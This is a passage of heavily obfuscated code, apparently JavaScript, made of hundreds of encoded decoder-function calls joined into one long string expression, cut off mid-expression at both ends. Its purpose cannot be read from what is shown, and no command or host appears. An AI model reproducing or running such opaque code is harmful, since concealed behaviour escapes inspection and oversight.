0x1fd229(0x103a,0x1575,0x18fd,0x20ed,0x1d1a)+O00O00911F_0x2a49d6(0xe73,0x828,0xed3,0x441,0xb20)+O00O00911F_0x96d9cf(0x1455,0x12d5,0x20e5,0xa7c,0x1286)+O00O00911F_0x1fd229(0x16e3,0x1f3,0xefe,0x1d0f,0x31c)+O00O00911F_0x2a49d6(0x1912,0x13d0,0x17a3,0x1263,0x9e6)+O00O00911F_0x2a49d6(0x1b35,0x1b1a,0x1c5e,0x120c,0x24c5)+O00O00911F_0x1fd229(0xd4b,-0x177,0x926,-0x484,0x3af)+O00O00911F_0x2a49d6(0xc72,0x1afb,0x254c,0xc13,0x1c56)+O00O00911F_0x96d9cf(0x67d,0x3a0,0x13ac,-0x5dc,0x695)+O00O00911F_0x96d9cf(0x10c5,0x9f1,0x1e4a,0x1ae2,0x9d8)+O00O00911F_0x301314(0xeee,0x1268,0xd37,0x3ed,0x17f)+O00O00911F_0xbc3d7d(0x4a7,0x15d,0xda,0x729,0xd7a)+O00O00911F_0x301314(-0xb7,-0x754,-0x451,0x5e9,-0x326)+O00O00911F_0x2a49d6(0x85e,0x1188,0x97e,0x1d88,0x782)+O00O00911F_0x301314(0x1962,0xdd5,0x27b0,0xcb8,0x2060)+O00O00911F_0x1fd229(-0x3e7,0xd4e,0x594,0x1394,-0x3be)+O00O00911F_0x1fd229(0x2531,0x257f,0x1bbc,0x1faf,0x248e)+O00O00911F_0x1fd229(0x1b82,0x1ac5,0x15a2,0x1ea5,0x218e)+O00O00911F_0x301314(0x7df,0x3fe,0xb05,0x157d,0x3bc)+O00O00911F_0x96d9cf(0x106e,0x1c8a,0xf2e,0x1852,0x19f3)+O00O00911F_0x1fd229(0x2c35,0x1b73,0x1f6f,0x29c9,0x1443)+O00O00911F_0x2a49d6(0xca9,0x9c3,-0x39,0x1287,0x94)+O00O00911F_0x301314(-0x224,0x18d,-0x71e,0xc80,-0x147)+O00O00911F_0x1fd229(0xcb7,0x24f,0xb95,0x147a,0x1862)+O00O00911F_0x96d9cf(0x1264,0x1cba,0x5ea,0x824,0x1609)+O00O00911F_0x96d9cf(0xda7,0x1924,0xb41,0x19f6,0x8a8)+O00O00911F_0xbc3d7d(0x761,-0x1a3,0x14e5,0xdf5,0xaad)+O00O00911F_0x301314(0x121,0x5c6,-0x813,0xcfd,0x8fb)+O00O00911F_0x301314(0x200,0x8eb,-0x8a6,0x7de,0x177)+O00O00911F_0x2a49d6(-0x305,0x402,-0x25a,-0x3b7,-0x53f)+O00O00911F_0x96d9cf(0xd36,0xd03,0xf2a,0x1310,0x18d2)+O00O00911F_0x301314(0x179,0x458,-0x90b,-0x1d3,0xf93)+O00O00911F_0x301314(0x1803,0x200e,0x9bd,0x19c3,0x955)+O00O00911F_0x96d9cf(0xe17,0xc62,0xe5a,0x9a1,0xe91)+O00O00911F_0xbc3d7d(0xf3f,0x48f,0xfba,0x12ed,0x4c0)+O00O00911F_0x96d9cf(0x8b9,-0x252,0x8c1,-0x270,-0x574)+O00O00911F_0x1fd229(0xce9,-0x3e7,0xaf8,0x1318,0x983)+O00O00911F_0x1fd229(0xc59,0xbd0,0x178d,0x2316,0x20d0)+O00O00911F_0x1fd229(0x412,0x701,0x499,-0x2ef,0x9ea)+O00O00911F_0xbc3d7d(0x1506,0x1f0c,0xf9f,0x9ef,0xb24)+O00O00911F_0x1fd229(0x15dd,0x17ff,0x1338,0x1b54,0x1890)+O00O00911F_0x1fd229(0xe7b,0xa24,0x8eb,0x48a,0x1069)+O00O00911F_0x1fd229(0x28d9,0x2c54,0x1fca,0x233b,0x1785)+O00O00911F_0x301314(0x184c,0x1a95,0xdf8,0x11d1,0x2586)+O00O00911F_0xbc3d7d(0xab3,0xa1f,0x70e,0x102c,0x831)+O00O00911F_0xbc3d7d(0x34f,-0xb71,-0x89a,0x11a0,-0x98)+O00O00911F_0x2a49d6(-0x251,0xc64,0xec1,0x500,0x11f8)+O00O00911F_0x1fd229(-0x29e,-0x6c6,0x4df,-0x516,-0x97)+O00O00911F_0x1fd229(0x16bd,0xcca,0xef0,0x133b,0xb39)+O00O00911F_0x1fd229(0x2945,0x1e73,0x1a53,0xe5e,0x1355)+O00O00911F_0x1fd229(0x15c6,0x1756,0x1e7a,0x1eb4,0x162e)+O00O00911F_0x301314(0x1563,0xa48,0x206f,0x955,0x145a))+(O00O00911F_0xbc3d7d(0xa61,0xecd,0xb8d,0xb93,0x133e)+O00O00911F_0x1fd229(0x1571,0x1df,0x769,-0x2ca,0x11b3)+O00O00911F_0x1fd229(0x1762,0x184d,0x1e83,0x1094,0x2a15)+O00O00911F_0x2a49d6(0x28f2,0x1d09,0x25e5,0x2a73,0x24ea)+O00O00911F_0xbc3d7d(0xaa7,-0x3c3,0x178b,0x19,0x3cf)+O00O00911F_0x2a49d6(0x1162,0x420,0x917,0x12a0,0x1027)+O00O00911F_0x1fd229(0x1021,0x13b3,0xc65,0x87f,0x1040)+O00O00911F_0x96d9cf(0xc62,0x1761,0x19e8,0x663,0xcc2)+O00O00911F_0x301314(0xf31,0xade,0xa51,0x1a92,0x16cb)+O00O00911F_0x2a49d6(-0x6c2,0x9f,-0x62,-0xf7,0x1fd)+O00O00911F_0x1fd229(0x2795,0x25af,0x1a6f,0x23ab,0x284f)+O00O00911F_0x1fd229(0x1621,0x1a30,0x129c,0x12e0,0xb22)+O00O00911F_0x301314(0x12ed,0x1cf8,0xe59,0x1239,0x1d97)+O00O00911F_0xbc3d7d(0x565,-0x89e,0xb15,0x754,-0x8a2)+O00O00911F_0x2a49d6(0xfe3,0x18b0,0x23d9,0xd1b,0x1475)+O00O00911F_0x301314(0x1933,0x1aff,0x1e3c,0x1635,0x17eb)+O00O00911F_0xbc3d7d(0x18c4,0x1056,0x2451,0x18d4,0xd6c)+O00O00911F_0x2a49d6(0x422,0xb5b,0x2d0,0x133d,0x18bf)+O00O00911F_0xbc3d7d(0x15b2,0x1799,0xc43,0x7ad,0xfab)+O00O00911F_0x1fd229(0xe69,0x23b5,0x1d44,0x1635,0x1764)+O00O00911F_0x1fd229(0xe6c,0x9cb,0xdd2,0x1090,0x3c)+O00O00911F_0x1fd229(0x2063,0x1a5b,0x1bba,0x2123,0x1eb3)+O00O00911F_0x96d9cf(0x1a10,0x215a,0x20de,0x1079,0x14b2)+O00O00911F_0x96d9cf(0x1cfe,0x162d,0x1683,0x1876,0x13b5)+O00O00911F_0xbc3d7d(0x17e5,0x1246,0x1102,0x1964,0x26c7)+O00O00911F_0x2a49d6(0x1b21,0x1a80,0x1573,0x15fc,0x1c68)+O00O00911F_0x1fd229(0x1373,0x1032,0x1c0e,0x1dc2,0x259c)+O00O00911F_0x2a49d6(-0xd4,0x461,0x6fc,-0x7a8,0xbba)+O00O00911F_0x301314(0xcfb,0x13a1,0x12a2,0x1069,0x8fb)+O00O00911F_0x96d9cf(0x1559,0xf03,0x20db,0x2347,0x17cd)+O00O00911F_0x96d9cf(0xc3a,0x7d2,0x134b,0xfd7,0xca8)+O00O00911F_0x1fd229(0x2215,0x26e4,0x1bbf,0x1889,0x106c)+O00O00911F_0xbc3d7d(0x1095,0x1719,0x18de,0x1eea,0x739)+O00O00911F_0x96d9cf(0xd6f,-0x28,0x11ba,0x558,0x7d1)+O00O00911F_0x96d9cf(0x1f5,-0x1db,-0x9f3,-0x12f,-0xbbd)+O00O00911F_0xbc3d7d(0x19b5,0x25ab,0xf4d,0x13ea,0x1f39)+O00O00911F_0x96d9cf(0x1d27,0x1b0e,0x1668,0x130f,0x10d6)+O00O00911F_0x2a49d6(0x1208,0x18d3,0x2178,0x25f7,0xdf4)+O00O00911F_0x96d9cf(0x1023,0x15ee,0xb6b,0xcf1,0xb53)+O00O00911F_0xbc3d7d(0x24c,0xafd,-0xa63,-0x49a,-0x8)+O00O00911F_0x1fd229(0x11e3,0x2da,0x491,-0x861,-0x92)+O00O00911F_0x1fd229(0x125b,0x586,0x4da,0x38,0x403)+O00O00911F_0x1fd229(0x161d,0x259e,0x170e,0x1f75,0x1167)+O00O00911F_0x301314(0x19d9,0x15a6,0x1922,0x17d3,0x1d62)+O00O00911F_0x2a49d6(0x1d02,0x155d,0x1c5c,0x1636,0x719)+O00O00911F_0x2a49d6(0x117d,0x10b4,0xf91,0xf43,0x13ea)+O00O00911F_0x96d9cf(0x1b96,0x1718,0x2151,0x296d,0xca4)+O00O00911F_0x1fd229(-0x2e1,0xa10,0x5ea,-0x3ad,-0x3ff)+O00O00911F_0x96d9cf(0xf39,0x1575,0xcd2,0xdf3,0x876)+O00O00911F_0x2a49d6(0x18a9,0xee4,0x11ee,0x1b10,0x352)+O00O00911F_0x1fd229(-0x608,0xcae,0x73c,-0x30e,0x65e)+O00O00911F_0x2a49d6(0x13ed,0x16bc,0x2193,0x1db1,0x1f9e)+O00O00911F_0x301314(0x19d4,0x1651,0x22f2,0x181e,0x24f0)+O00O00911F_0x2a49d6(0x1abc,0x1033,0x1659,0x199a,0x1464)+O00O00911F_0x2a49d6(0x2042,0x1d50,0x128f,0x28a4,0x2590)+O00O00911F_0x301314(-0xd0,0x1c3,0x2b7,-0x77e,0xb9c)+O00O00911F_0x1fd229(0x135d,0x1cc2,0x16f3,0x1306,0xcb3)+O00O00911F_0x301314(-0xfc,-0x9f1,0xa2,0x26f,-0xf46)+O00O00911F_0x301314(0x164a,0x2397,0xec1,0x1ae2,0x248f)+O00O00911F_0x96d9cf(0x13c4,0xbcd,0x170c,0x1bae,0x1e50)+O00O00911F_0x301314(0x913,0x1322,0x152f,0xe44,0x160)+O00O00911F_0x96d9cf(0x18f6,0x1210,0x224d,0xdfd,0x2180)+O00O00911F_0xbc3d7d(0x1693,0xa8e,0x1b27,0xeaf,0x1936)+O00O00911F_0x301314(0xd93,0x1631,0x5f6,0x5f6,0x18a9)+O00O00911F_0x2a49d6(-0x24a,0xb14,0x694,0x18bd,0xf9)+O00O00911F_0x301314(0x135d,0xb75,0x64b,0x100c,0x640)+O00O00911F_0x96d9cf(0x176a,0x21ec,0x244b,0x207a,0x23d5)+O00O00911F_0x301314(0x17de,0x1095,0x1402,0x14c0,0x194b)+O00O00911F_0x1fd229(0x135e,0x7c,0xb51,0x123e,0xaa0)+O00O00911F_0x301314(0xbf,0x37f,0xdb6,0x13b,0x21)+O00O00911F_0x96d9cf(0xdbc,0x1148,-0x7,0x8f6,0x154b)+O00O00911F_0x301314(0x433,0x5ba,-0x203,0xe3a,-0x58e)+O00O00911F_0x1fd229(0xdb3,0x342,0xb1a,0x854,0xdd4)+O00O00911F_0xbc3d7d(0x1167,0x1b4a,0x1409,0x1363,0x1e9f)+O00O00911F_0xbc3d7d(0x1944,0x271b,0x2391,0x13d1,0x1939)+O00O00911F_0x96d9cf(0x1b12,0x20d1,0xe1b,0x22a8,0x289e)+O00O00911F_0x1fd229(0x1111,0x98f,0xf9b,0x3c5,0x1e8b)+O00O00911F_0x96d9cf(0x17de,0x13eb,0x156a,0x1650,0x235d)+O00O00911F_0x2a49d6(-0x6f2,0x4ce,-0x4b4,0x105,-0x4)+O00O00911F_0x1fd229(0x1413,0x15aa,0x1ef7,0x289b,0x2dd2)+O00O00911F_0x1fd229(0x10f1,0x1255,0x1ba6,0xf3e,0xdb5)+O00O00911F_0x96d9cf(0x822,-0x2f1,-0x543,0x1328,0xeee)+O00O00911F_0x301314(0x3ec,0x11a4,0x809,0xd8d,0x31)+O00O00911F_0xbc3d7d(0x6a6,0xf02,0x7db,0x175,0x916)+O00O00911F_0x96d9cf(0xd50,-0x83,0x1241,0xdfa,0x16fa)+O00O00911F_0xbc3d7d(0xa0,0xc40,-0x208,0x21a,-0x785)+O00O00911F_0x1fd229(0x1943,0x1362,0x1852,0x1742,0x133f)+O00O00911F_0x96d9cf(0x39f,-0x2ea,0x9c3,0xa56,-0x53b)+O00O00911F_0xbc3d7d(0x46e,0x10fb,-0x764,-0x727,0x855)+O00O00911F_0xbc3d7d(0xb4,-0x69e,0x73c,0x64e,0x1fa)+O00O00911F_0xbc3d7d(0x866,0x727,0x13af,0x3f4,-0x3b8)+O00O00911F_0x1fd229(0x19c2,0x1d6f,0x1a25,0x1919,0x115f)+O00O00911F_0xbc3d7d(0x1b88,0x2020,0xcf8,0x19fa,0x261b)+O00O00911F_0x2a49d6(0x15f9,0xb81,0xd1d,0xba9,0x866)+O00O00911F_0x1fd229(0x1bbb,0x180e,0x12d1,0xb94,0x191b)+O00O00911F_0x2a49d6(-0x594,0x577,0xe07,0xc36,0x36)+O00O00911F_0x2a49d6(0x196f,0x1c0a,0x257e,0xfad,0x156a)+O00O00911F_0xbc3d7d(0x934,0xc58,0xe98,0x169c,0x14b8)+O00O00911F_0x96d9cf(0x476,0x432,0x108d,0x451,0x4c7)+O00O00911F_0x2a49d6(0xb3c,0xd4a,0x52f,0x1430,0xb2a)+O00O00911F_0x2a49d6(0x18ce,0x189a,0x9d1,0xf29,0x1e19)+O00O00911F_0x96d9cf(0xaf2,0xc61,0x14dd,0x108c,0xd80)+O00O00911F_0x2a49d6(0x1ebc,0x196f,0x165d,0x256b,0x1b64)+O00O00911F_0xbc3d7d(0x4c,0x78f,0xdd1,-0x19a,-0x848)+O00O00911F_0x96d9cf(0x75,-0x395,-0xdb7,-0xb3a,0x390)+O00O00911F_0x2a49d6(0x1be0,0x1a14,0x1ac3,0x22cf,0x19c0)+O00O00911F_0xbc3d7d(0x7fa,0x11fc,-0x59f,0x1526,-0x212)+O00O00911F_0x1fd229(0x1bb5,0x1d87,0x17c7,0x12ed,0x10ec)+O00O00911F_0xbc3d7d(0x841,0x10a1,-0x58f,0x104b,0x1009)+O00O00911F_0xbc3d7d(-0x75,0x92b,0x124,0xce5,-0x3d4)+O00O00911F_0x1fd229(0x14d0,0x6e,0xd72,0x1d1,0x1926)+O00O00911F_0x301314(-0x223,-0xde5,0x511,-0x1f,0x42b)+O00O00911F_0x301314(0x527,0x127c,0x113b,0xe4a,-0x91b)+O00O00911F_0x2a49d6(-0x4d2,0x7e4,0x1693,-0x3d7,-0x653)+O00O00911F_0x2a49d6(0xd7,0x128,-0x772,0xc36,-0x39d)+O00O00911F_0x301314(0x887,0x10fc,0x400,0xc3e,0x568)+O00O00911F_0x96d9cf(0x131b,0x1dc7,0x13bc,0x1c5b,0xf9a)+O00O00911F_0x2a49d6(0x13ce,0x1727,0x2547,0x1e19,0x1859)+O00O00911F_0x2a49d6(0x37,0x90f,0x102d,0x1247,0x452)+O00O00911F_0x96d9cf(0x16a5,0x1f0a,0xde6,0x203c,0x197c)+O00O00911F_0xbc3d7d(0xeaf,0x19b1,0x569,0xe08,0xa9d)+O00O00911F_0x1fd229(0xb18,0x5ee,0x11ae,0x45b,0x17ab)+O00O00911F_0x1fd229(0x18,-0x27a,0x48e,0x11c,-0x2e9)+O00O00911F_0x1fd229(0x54a,0x15eb,0x1297,0x3da,0x1554)+O00O00911F_0xbc3d7d(0x146d,0x1a97,0x1d8b,0x1e70,0xaee)+O00O00911F_0x2a49d6(0xd7d,0xae0,0xd85,0x17fa,0x72f)+O00O00911F_0x96d9cf(0x1201,0x462,0x1fe1,0xe43,0x1c78)+O00O00911F_0x1fd229(0x824,0xa79,0x1640,0xc50,0x1e04)+O00O00911F_0x2a49d6(0x4cb,0x1129,0x782,0x1e0a,0x343)+O00O00911F_0x2a49d6(0xa98,0x1983,0xe91,0x23e4,0x1e56)+O00O00911F_0xbc3d7d(0xe33,0x1026,0x39d,0x15f9,0xaf0)+O00O00911F_0x2a49d6(0x2225,0x1c7c,0x26ec,0x13e2,0x1c5c)+O00O00911F_0x96d9cf(0x472,0x111,-0xaa,0xbe3,-0x77b)+O00O00911F_0x2a49d6(0x14,0x50e,-0x1df,-0x8d8,0x1102)+O00O00911F_0x2a49d6(0x2bf,0x281,0x1119,-0x3b6,0xb94)+O00O00911F_0x1fd229(0x1c73,0x81d,0x16f4,0x1720,0x15b2)+O00O00911F_0x96d9cf(0x243,-0xb99,0x229,-0x3f8,0x1ba)+O00O00911F_0x301314(0x548,0x1066,-0x7cb,0x831,-0x4eb)+O00O00911F_0x96d9cf(0x1b,0x4d8,-0x2bd,-0x63e,-0x6e7)+O00O00911F_0x96d9cf(0x168b,0x196b,0x92d,0x1a60,0x2257)+O00O00911F_0x301314(0x8fc,0x68f,0x7a4,0x1200,0xd9a)+O00O00911F_0x2a49d6(0xfe0,0x162c,0x16bb,0x887,0x9dc)+O00O00911F_0x96d9cf(0x1ba3,0x267a,0x17c4,0x21e5,0x10cc)+O00O00911F_0xbc3d7d(0x10d8,0x1b72,0xa9f,0x1e74,0x788)+O00O00911F_0x1fd229(0xf6a,0x1b18,0xd61,0xca6,0xe31)+O00O00911F_0x2a49d6(-0xb0c,0x3d3,0xec3,0xb55,0x8e0)+O00O00911F_0xbc3d7d(0x1769,0x16b3,0x217e,0x2552,0x1215)+O00O00911F_0x301314(0x1542,0x14ba,0x160e,0x1c63,0x2238)+O00O00911F_0x2a49d6(0x2266,0x1769,0x1ca6,0x10ac,0x2651)+O00O00911F_0x2a49d6(0x177c,0xd14,0x482,0x17a2,0xa21)+O00O00911F_0x2a49d6(0x1d43,0xf81,0x1bfe,0x797,0x1d68)+O00O00911F_0x96d9cf(0x1b5a,0x1ad3,0x170c,0x1b32,0x2443)+O00O00911F_0x2a49d6(0xed2,0x1a18,0x28e0,0x10b9,0x2205)+O00O00911F_0x301314(0x30c,0x380,0x1e9,-0x44f,-0xaa4)+O00O00911F_0x1fd229(0x20b9,0x2949,0x1def,0x13ba,0x163a)+O00O00911F_0x1fd229(0x128f,0x22b3,0x2078,0x145e,0x22d2)+O00O00911F_0x301314(0x173e,0x2510,0x129e,0x262d,0x1491)+O00O00911F_0x2a49d6(0x29,0x901,0x1318,-0x11f,0x602)+O00O00911F_0xbc3d7d(0x11d2,0x1cb1,0x19fd,0xa3a,0x6a0)+O00O00911F_0x2a49d6(0x33a,0x1169,0x7a5,0x12c1,0x647)+O00O00911F_0x301314(0x815,0x963,-0x3fc,0x15c5,0x3a4)+O00O00911F_0xbc3d7d(0x1b5f,0x1a10,0x1056,0x1afb,0x12da)+O00O00911F_0x301314(0x1208,0x663,0xa3a,0x636,0xc53)+O00O00911F_0x96d9cf(0x182a,0x1717,0x1e32,0x1456,0x271a)+O00O00911F_0x2a49d6(0x1fe7,0x1933,0x1fd5,0x107b,0xdfd)+O00O00911F_0x1fd229(0x1bf3,0x1590,0x1351,0x1721,0x1bb7)+O00O00911F_0x96d9cf(0x854,0xa5c,0xa19,0x814,0x54a)+O00O00911F_0x2a49d6(0x70c,0x34b,0x51d,0xdb8,0x501)+O00O00911F_0x96d9cf(0x4d,0x5ac,0xbd8,-0x4a7,0x387)+O00O00911F_0xbc3d7d(0xdfc,0x9a4,0x3ec,0x1597,0x14c)+O00O00911F_0xbc3d7d(0x75c,-0x63,0xd4c,0x8b4,-0x8f)+O00O00911F_0x1fd229(0x1239,0x117c,0x1391,0xe26,0x120a)+O00O00911F_0x1fd229(0x4bd,0xf15,0x1080,0x96d,0xb8e)+O00O00911F_0x2a49d6(0x196e,0x1017,0x55b,0x1eea,0xd23)+O00O00911F_0x1fd229(0x1158,0xcb1,0xbab,0xd8a,0x1299)+O00O00911F_0xbc3d7d(-0x44,-0x9e,-0xb9f,0x50,0x468)+O00O00911F_0x301314(0x376,-0x16f,0x372,0x86b,0x119c)+O00O00911F_0x1fd229(0x1094,0x1ecc,0x11fa,0x10a3,0x1864)+O00O00911F_0x301314(0x8cf,0x33a,0x511,0x7d,-0x24e)+O00O00911F_0x2a49d6(0x2e5,0xa4b,0x136e,0x4c2,-0xe2)+O00O00911F_0x1fd229(0x2526,0x1d24,0x1b40,0x1f91,0x155b)+O00O00911F_0x2a49d6(0x780,0x1483,0x685,0x854,0x7df)+O00O00911F_0x1fd229(0x557,0xaeb,0x8f0,0x231,0xec8)+O00O00911F_0xbc3d7d(0x384,-0xb53,0xe77,0xed2,0x8d5)+O00O00911F_0x96d9cf(0x1579,0x19c5,0x813,0x1428,0xf48)+O00O00911F_0xbc3d7d(0x786,0x15f4,-0x548,0x10cc,0xd9b)+O00O00911F_0x301314(0x16e2,0x18af,0xe91,0xad1,0x1950)+O00O00911F_0x301314(0x124,0x377,-0x52f,0xe8d,0xb40)+O00O00911F_0x1fd229(0xd98,0x1331,0xd88,0x89a,-0x4)+O00O00911F_0x96d9cf(0x1ccd,0x1f48,0x1641,0x1e91,0x2aa9)+O00O00911F_0x2a49d6(0x1686,0x1576,0xbfc,0x1af4,0x2196)+O00O00911F_0x301314(0x1286,0xd2e,0x4e2,0x1917,0x8f1)+O00O00911F_0xbc3d7d(0xd5a,0x1c1,0x132d,0x740,0x1750)+O00O00911F_0x96d9cf(0x1414,0x17e5,0x12d1,0x1790,0x1b2b)+O00O00911F_0x2a49d6(0xdcd,0xd22,0xd24,0x1a88,0xa28)+O00O00911F_0xbc3d7d(0x17a2,0x1352,0xebc,0x1c1c,0x16ef)+O00O00911F_0x96d9cf(0x18eb,0xf87,0xc38,0x12a7,0x15e3)+O00O00911F_0x301314(-0x82,0xe14,0x83a,-0x175,0xe3a)+O00O00911F_0x96d9cf(0xd13,0x273,0x1661,0xb6c,0x65)+O00O00911F_0x1fd229(0x1421,0xed4,0x9fd,0xe83,0x1321))+(O00O00911F_0x2a49d6(0x117a,0x1dee,0x2436,0x2431,0x2512)+O00O00911F_0xbc3d7d(0x151f,0x1bc2,0x211c,0xeb1,0x167a)+O00O00911F_0x301314(0x1664,0x1dd7,0x1dbe,0x23c0,0xd44)+O00O00911F_0x301314(0x15ff,0xe4c,0x15d4,0x8fc,0x1321)+O00O00911F_0x301314(0x1a88,0x2147,0x173b,0x1383,0x252d)+O00O00911F_0x1fd229(0x12f4,0x1739,0x19f2,0x14f0,0x20f5)+O00O00911F_0x2a49d6(0x1498,0x944,0xee4,0x133a,0x9b0)+O00O00911F_0x301314(0x6f5,0x105b,0xd3d,0x3a9,0x1f2)+O00O00911F_0xbc3d7d(0x1907,0xd49,0x1564,0x225e,0x21ec)+O00O00911F_0x1fd229(0x2b85,0x22df,0x1d29,0x2486,0x2575)+O00O00911F_0x96d9cf(0x17ad,0x135d,0x11fa,0x22a7,0x24c0)+O00O00911F_0x1fd229(0x10bb,0x2297,0x1408,0x1586,0x1341)+O00O00911F_0x2a49d6(0x9cb,0x19e,-0x9fe,0x1028,-0xa70)+O00O00911F_0x96d9cf(0x1aad,0xdd0,0x1975,0x1a02,0x2975)+O00O00911F_0x96d9cf(0x86a,-0x293,0xf48,-0x455,0x104f)+O00O00911F_0x96d9cf(0xae6,0x278,0x39,0x80e,0x10a)+O00O00911F_0x2a49d6(0x13bc,0x1412,0x7a8,0x1544,0x21ed)+O00O00911F_0x301314(0xc52,0x2fd,0x10a3,0x19c7,0x6ef)+O00O00911F_0x2a49d6(0xadb,0xdde,0x1459,-0x47,0x127c)+O00O00911F_0x1fd229(0x702,0xe80,0x15d0,0xfef,0x1612)+O00O00911F_0x301314(-0x20b,-0xf3b,-0xb48,0x881,-0x1070)+O00O00911F_0x2a49d6(-0x431,0x99e,0x11cd,-0x4e8,0x860)+O00O00911F_0x2a49d6(0x803,0xbcb,0x7ca,0x121a,0x103)+O00O00911F_0x1fd229(0x1de3,0x24f8,0x1bf8,0x1638,0x1dd8)+O00O00911F_0xbc3d7d(0x1659,0xe05,0xc63,0x107b,0x2010)+O00O00911F_0xbc3d7d(0x447,0x10ba,-0x884,-0x12d,-0x933)+O00O00911F_0x96d9cf(0x1846,0x2556,0x10f2,0x2704,0x1e65)+O00O00911F_0xbc3d7d(0xbd7,0x3be,0x1367,0xfb9,0x1206)+O00O00911F_0x2a49d6(0x1fbe,0x1463,0x7f6,0x1692,0x595)+O00O00911F_0xbc3d7d(0xb55,0x1799,0x700,0xc87,0x1835)+O00O00911F_0x2a49d6(0xbec,0x1a5e,0x25d0,0xe91,0x2530)+O00O00911F_0x301314(0x912,-0xb6,-0x145,0x14f9,0x27)+O00O00911F_0x301314(0x18c6,0x198b,0x1aa3,0x1be1,0x1b26)+O00O00911F_0x301314(0xc24,0x1387,0x104,0xc9b,0xe9f)+O00O00911F_0xbc3d7d(0x14e8,0x198a,0x627,0x102d,0x22ff)+O00O00911F_0x96d9cf(0x1024,0x91b,0x13fd,0xe7d,0x124f)+O00O00911F_0x301314(0xe5c,0x1a2,0x18b2,0xcfb,0x163c)+O00O00911F_0x301314(0x15d4,0x1970,0xb38,0x16f3,0x242d)+O00O00911F_0x96d9cf(0x837,0x1343,0xcfd,0x154c,0x4d9)+O00O00911F_0x1fd229(0xb73,0xe71,0xa10,0xf37,-0x34c)+O00O00911F_0x2a49d6(-0x46a,0x754,0xe8c,-0x445,-0x719)+O00O00911F_0x2a49d6(0xbdf,0xe14,0x973,0x170f,0x9f1)+O00O00911F_0x96d9cf(0x185a,0xcaf,0x10c3,0x1f72,0x2289)+O00O00911F_0x96d9cf(0x101c,0x1550,0xaa8,0x7f7,0x34b)+O00O00911F_0x1fd229(0x13eb,0x1352,0x1c38,0xe9c,0x246e)+O00O00911F_0x301314(0x15f,-0x802,-0x157,0x2c1,-0x282)+O00O00911F_0x1fd229(0x27cc,0x29c0,0x224c,0x1c37,0x2f5e)+O00O00911F_0x96d9cf(0x15f3,0x100e,0x17ed,0x774,0xae9)+O00O00911F_0x301314(0x10ea,0xd9b,0x142c,0x1408,0xc93)+O00O00911F_0x96d9cf(0x1cb3,0x1284,0x1124,0x29ba,0x2687)+O00O00911F_0x301314(0x1a6f,0x2517,0x2357,0x1326,0x22c8)+O00O00911F_0x2a49d6(0xf10,0x166f,0x1ee7,0x11b2,0x1b9d)+O00O00911F_0x1fd229(0x1376,0x1450,0x184b,0x1e89,0x14bc)+O00O00911F_0x301314(0x895,0x40c,0xd48,0x10c3,0x1639)+O00O00911F_0x301314(0x1e5,0x899,-0x573,-0x18c,0xd4f)+O00O00911F_0x1fd229(0x1a01,0x160c,0x16f5,0xcdd,0xcff)+O00O00911F_0xbc3d7d(0xba9,0x140a,0xdb1,0x699,0xce9)+O00O00911F_0x301314(-0xeb,-0xf77,0x63,-0x709,0x5d)+O00O00911F_0xbc3d7d(0x1bbc,0x18d8,0x15cd,0x1200,0xcfa)+O00O00911F_0xbc3d7d(0x73e,0x745,0x1100,0xdcf,0x1405)+O00O00911F_0x2a49d6(0x28c5,0x1ce6,0x1455,0x2023,0x1937)+O00O00911F_0x1fd229(0x159d,0xf05,0x93b,0x176d,0xa50)+O00O00911F_0x2a49d6(-0x89f,0x59e,0x1087,-0x11a,-0xb8)+O00O00911F_0x96d9cf(0x1999,0x1744,0x27e1,0x11c7,0x26dc)+O00O00911F_0x96d9cf(0x9fb,0xd38,0x1185,0x102e,0xee4)+O00O00911F_0xbc3d7d(-0x3c,0xc01,0xaff,-0x38,0x1c4)+O00O00911F_0x96d9cf(0x6c7,0x58d,0x861,0x123,0xad1)+O00O00911F_0x1fd229(0xb08,0xee5,0x113c,0x1d4e,0x1cc4)+O00O00911F_0x301314(-0x178,0x6e7,-0x49b,0x742,-0x7dc)+O00O00911F_0x1fd229(0x1f80,0x2e05,0x212e,0x2911,0x1881)+O00O00911F_0x96d9cf(0xaf7,0x1cd,0x18ed,0xa3d,0x23b)+O00O00911F_0x301314(0x178f,0x1ed8,0x1c73,0x1ebb,0x1e16)+O00O00911F_0x2a49d6(0x40d,0xaa9,0xfb1,0x149d,0xce2)+O00O00911F_0x96d9cf(0xed,0xd71,-0x798,0x12e,0x2c0)+O00O00911F_0x96d9cf(0xd4b,0x1723,0x125c,0x773,0xea6)+O00O00911F_0x301314(0xe45,0x96a,0x18ca,0x1b3e,0x104c)+O00O00911F_0x96d9cf(-0x3b,-0x29e,0xe4c,-0xc1e,-0x2b5)+O00O00911F_0x301314(0x11e2,0x1e5e,0x1dc5,0x8c1,0x4d6)+O00O00911F_0xbc3d7d(0x99,0x74b,-0xcc4,-0x522,-0x936)+O00O00911F_0x1fd229(0xc02,0x110b,0xa51,0x59c,-0x2d0)+O00O00911F_0x301314(0xf1d,0x682,0x1272,0x781,0x98c)+O00O00911F_0x2a49d6(0x1c08,0x14be,0x1f82,0x168e,0xada)+O00O00911F_0x301314(0x544,0xdb2,-0x990,0xbc,0xae2)+O00O00911F_0x301314(0x161b,0x1495,0x8f0,0x1135,0x1baa)+O00O00911F_0x96d9cf(0x50a,-0x897,0x61b,0x75b,0x77d)+O00O00911F_0x2a49d6(0x1435,0x8b5,-0x4f5,-0x71,-0x1ef)+O00O00911F_0x1fd229(-0x14,-0x1f2,0xa2e,0x1304,0x18cd)+O00O00911F_0x2a49d6(0x2c94,0x1e41,0x1079,0x2c56,0x1c9c)+O00O00911F_0x2a49d6(0x162d,0x7c4,-0x16f,-0x23e,-0x12a)+O00O00911F_0x1fd229(0x29d6,0x12e2,0x1f35,0x1f12,0x29b8)+O00O00911F_0xbc3d7d(0x37f,0xf73,0x459,-0x497,0x4cd)+O00O00911F_0x96d9cf(0x14a2,0x1b96,0x18f8,0x1915,0x10b2)+O00O00911F_0xbc3d7d(0xf20,0x1616,0x141c,0x173c,0x528)+O00O00911F_0x96d9cf(0xa5a,0x7a5,0x97e,0x187f,0xd87)+O00O00911F_0x96d9cf(0x2da,0xf4a,0x300,0x7c8,-0x231)+O00O00911F_0x2a49d6(0x1788,0x188a,0x1f62,0x14bc,0x197a)+O00O00911F_0xbc3d7d(0x1aad,0xc7c,0x2580,0x24c7,0xfbe)+O00O00911F_0x2a49d6(-0x295,0x92,-0xd96,0xaa0,-0x7aa)+O00O00911F_0x96d9cf(0x15e2,0xbe5,0x138f,0xc1f,0xad7)+O00O00911F_0x2a49d6(0x1f79,0x1c14,0x260c,0x2651,0x19a7)+O00O00911F_0xbc3d7d(0x1026,0x12b3